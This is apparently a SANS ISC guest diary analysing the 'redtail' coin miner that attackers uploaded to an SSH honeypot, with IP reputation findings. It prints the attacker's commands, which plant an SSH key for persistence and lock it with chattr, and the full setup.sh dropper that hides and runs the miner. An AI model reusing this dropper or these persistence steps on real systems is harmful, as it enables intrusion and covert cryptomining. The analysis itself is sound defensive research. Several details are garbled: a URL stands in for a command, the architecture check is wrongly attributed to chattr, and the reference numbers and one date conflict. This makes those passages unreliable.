Analysis of ?redtail? File Uploads to ICS Honeypot, a Multi-Architecture Coin Miner [Guest Diary]
[This is a Guest Diary by Robert Riley, an ISC intern as part of the SANS.edu BACS program]
Introduction
Honeypot file uploads can be like opening pandoras box, never knowing what may get uploaded. Malware comes in all sorts of varieties and flavors, many suited for specific purposes and some for multiple. Today, we'll look at a malware named “redtail” and its purpose falls under the category, "Coin miners", software illegally uploaded to hosts for the purpose of covertly mining cryptocurrency for a remote actor by hijacking a host’s resources. The question we’d like answered is what capabilities do modern coin miners possess, and how can they be identified? Using this information from modern threat feeds could both give further insight into the threat actors perpetuating this attack, while also giving a glimpse into the current capabilities of coin miner malware actively being used in today’s threat landscape.
Description of the Subject
The “redtail” samples being evaluated are a look into a modern variant of coin miner malware being used in the wild today. The samples are interesting in that they have the capability to run on 4 different CPU architectures, showing just how much this malware could potentially infect a vast number of devices/hosts. We’ll be looking into the process of how the threat actor gained initial access, who are the threat actors, the different samples uploaded, and how these samples were identified as a coin miner.
Initial Analysis of the Attack
The analysis began in the form of an earlier attack observation [8]. I started by evaluating the IP 193.222.96.163, who was seen initially connected to the honeypot over SSH port 2222 on Feb 23rd 12:23:25 2024, shown as rapid logins happening back-to-back in increments of 23 (sign of bot behavior). After failing to login using the [root/lenovo] credentials, the actor successfully logs in using the [root/Passw0rd123] credentials. After authentication, the actor uploads a total of 5 files to the honeypot (redtail.arm7, redtail.arm8, redtail.i686, redtail.x86_64, setup.sh).
The actor then runs commands that make the setup.sh file executable, then adds a custom public key to the ~/.ssh/authorized_keys file before making said file unmodifiable using the command https://www.abuseipdb.com/check/45.95.147.236. The full commands used are pated below:
chmod +x setup.sh; sh setup.sh;
rm -rf setup.sh;
mkdir -p ~/.ssh;
chattr -ia ~/.ssh/authorized_keys;
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqHrvnL6l7rT/mt1AdgdY9tC1GPK216q0q/7neNVqm7AgvfJIM3ZKniGC3S5x6KOEApk+83GM4IKjCPfq007SvT07qh9AscVxegv66I5yuZTEaDAG6cPXxg3/0oXHTOTvxelgbRrMzfU5SEDAEi8+ByKMefE+pDVALgSTBYhol96hu1GthAMtPAFahqxrvaRR4nL4ijxOsmSLREoAb1lxiX7yvoYLT45/1c5dJdrJrQ60uKyieQ6FieWpO2xF6tzfdmHbiVdSmdw0BiCRwe+fuknZYQxIC1owAj2p5bc+nzVTi3mtBEk9rGpgBnJ1hcEUslEf/zevIcX8+6H7kUMRr rsa-key-20230629" > ~/.ssh/authorized_keys;
chattr +ai ~/.ssh/authorized_keys;
uname -a
Taking a closer look at the code for setup.sh shows us even more about the intentions of the remote IP. Namely, the shell script attempts to determine the host architecture based on the output of the command chattr +ai. Using this, the script copies the contents of the relevant redtail executable to the “.redtail” file on the host, and executes this new file, after which the original uploaded & unhidden redtail files are then deleted. If the architecture cannot be determined, then all the “redtail” file contents are copied to the “.redtail” file for good measure. The code is pasted below for more details:
#!/bin/bash
NOARCH=false;
ARCH="";
FOLDER="";
if [ -f "/bin/uname" ] && [ -f "/bin/grep" ]; then
ARCH=$(uname -mp);
if echo "$ARCH" | grep -q "x86_64" ; then
ARCH="x86_64";
elif echo "$ARCH" | grep -q "i686"; then
ARCH="i686";
elif echo "$ARCH" | grep -q "armv8" || echo "$ARCH" | grep -q "aarch64"; then
ARCH="arm8";
elif echo "$ARCH" | grep -q "armv7"; then
ARCH="arm7";
else
NOARCH=true;
fi
else
NOARCH=true;
fi
#sysctl -w vm.nr_hugepages=$(nproc)
#for i in $(find /sys/devices/system/node/node* -maxdepth 0 -type d);
#do
# echo 3 > "$i/hugepages/hugepages-1048576kB/nr_hugepages";
#done
FOLDER=$(find / -writable -executable -readable -not -path "/proc/*" | head -n 1 || echo /tmp);
CURR=${PWD}
if [ "$CURR" != "$FOLDER" ]; then
mv redtail.* $FOLDER
cd $FOLDER
fi
if [ "$NOARCH" = true ]; then
cat redtail.x86_64 > .redtail; chmod +x .redtail; ./.redtail;
cat redtail.i686 > .redtail; chmod +x .redtail; ./.redtail;
cat redtail.arm8 > .redtail; chmod +x .redtail; ./.redtail;
cat redtail.arm7 > .redtail; chmod +x .redtail; ./.redtail;
else
cat "redtail.$ARCH" > .redtail; chmod +x .redtail; ./.redtail;
fi
rm -rf redtail.*
Just doing a hash lookup on any of the redtail files, it can quickly be determined that its goal is that of a coin miner, as looking up the hash of each of the files in Virus Total tags these files with such labels. This sample showed behaviors such as executing crontab, modifying iptables rules, and shows UPX packing common in other coin miners, and listens on a newly created socket.
Digging Deeper
The 1st IP, x.x.x.163, is located either in the Netherlands or France, and comes from the ISP Constant MOULIN. Doing a quick analysis using a few reputation sites for this IP, we see that this attack is one of the 1st recorded instances of its malicious behavior [2], a VT score of 23/90 [1], and a 100% confidence of abuse [4]. This IP still has reports still being generated today by both on my honeypot and in the wild. Regarding “redtail” file uploads, there are a recorded 5 separate times where this IP successful uploads “redtail” & “setup.sh” files to the honeypot. In each case before uploading, they successfully authenticate as the “root” user before. The most recent activity from this IP on the honeypot is as recent as 5/2, trying to guess SSH usernames & passwords. Below is the complete activity of this IP, with the 5 “redtail” submissions marked.

It gets more interesting when looking at all the IP's who tried to submit these "redtail" and "setup.sh" files, as there are only two IP's engaging in this activity: 193.222.96.163 & 45.95.147.236, the secondary IP being one we haven’t evaluated yet. This 2nd IP, x.x.x.236, located in the Netherlands, is from the Alsycon Media B.V. ISP. Doing a similar reputation analysis on this IP shows malicious activity as far back as 10/7/2024 [5], a VT score of 17/91 [4], and once again a 100% confidence of abuse [6]. For the honeypot, this IP was first seen on 1/28/2024, making it the 1st IP seen on the honeypot engaging in this activity. The IP tried to login via SSH using brute force, although curiously upon successfully logging disconnects shortly after. It isn’t until about 2 weeks later, on 2/11, that we see a successful “redtail” & “setup.sh” file uploads after authenticating using the [root/lenovo] username/password combo. The last time this IP is seen is on 3/20/2024, trying to login via SSH w/ the [root/a] username/password combo.

This is the only recorded instance of file uploads from this IP, as the address engages in a variety of behaviors against this endpoint compared to the primary IP, x.x.x.163. This includes connecting to various SSH ports, many different username/password submissions, and even URL requests at one point (w/ interesting user agents). It’s interesting to note that the primary IP, x.x.x.163, may also be geographically located in the Netherlands like the secondary IP, but can’t confirm for certain due to the ISP being spread across countries. The implication here is that if both IPs are from the NL, one could point to both these IP’s being from the same threat actor, but that is speculative. For the most part, however, most of the activity comes from the primary IP, x.x.x.163.

Looking closer at the “redtail” and “setup.sh” files themselves by hash reveals interesting info on the IP’s who upload them to the honeypot. Out of the 28 unique hashes ever submitted, every single one of these file submissions had a Virus Total score of at least 19, another piece of evidence proving maliciousness [7]. Between the “redtail” files, each had unique hashes that were only used in the respective batch submission. This means that the 4/5 files submitted during the initial analysis of the primary IP submission on 2/23, that those files were never once used again by either IP. This applies to every one of the 6 batch submission of “redtail” files between both IP’s. The exception to this rule was regarding the “setup.sh” file, which had 2 hashes that were submitted twice on different dates.

Conclusion
This analysis stuck out for a few reasons. One was the sheer number of file submissions, totaling over 400+ separate submissions over the course of about 4 months. Another was how all these submissions came from only 2 IP’s in roughly the same geographic area. These combine to show insight into more modern variants of coin miner malware, and the threat actors spreading this malware.
[1] https://www.virustotal.com/gui/ip-address/193.222.96.163 (23/90 VT score)
[2] https://isc.sans.edu/ipinfo/193.222.96.163 (5/10 risk score)
[3] https://www.abuseipdb.com/check/193.222.96.163 (100% confidence of abuse)
[4] https://www.virustotal.com/gui/ip-address/45.95.147.236 (17/91 VT score)
[5] https://isc.sans.edu/ipinfo/45.95.147.236 (0/10 risk score)
[6] https://www.abuseipdb.com/check/45.95.147.236 (100% confidence of abuse)
[7] “Hash Info.csv” – Sheet of all file submissions w/ info (attached)
[8] “Attack Observation #5.pdf” – AO where initial analysis of primary IP was done (attached)
[9] https://github.com/bruneaug/DShield-SIEM (provided visualizations)
[10] https://www.sans.edu/cyber-security-programs/bachelors-degree/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments